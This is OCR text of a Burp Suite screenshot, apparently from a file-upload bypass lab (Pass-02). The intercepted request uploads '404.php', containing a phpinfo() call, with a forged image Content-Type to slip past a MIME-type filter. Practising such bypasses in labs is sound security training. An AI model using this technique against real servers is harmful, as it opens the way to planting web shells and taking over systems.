 登录 2019-09-12 09-16-03.flv
s (CleverBaodeMacBook-Pro) - VNC Viewer
Burp Suite Community Edition Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2.1.02 - Temp
Dashboard Target Proxy Intruder Repeater Sequencer Decoder C
Intercept HTTP history WebSockets hist
Request to http://192.168.100.220:80
Forward Drop Intercept is on Action
Raw Params Headers H
POST /Pass-02/index.php HTTP/1.1
Host: 192.168.100.220
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0) Gecko/201001
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------7686191
Content-Length: 357
DNT: 1
Connection: close
Referer: http://192.168.100.220/Pass-02/index.php
Cookie: pass=02
Upgrade-Insecure-Requests: 1
-----------------------------7686191301067581205611441750
Content-Disposition: form-data; name="upload_file"; filename="404.php"
Content-Type: text/php image/jpeg jpg gif png bmp
<?php
phpinfo();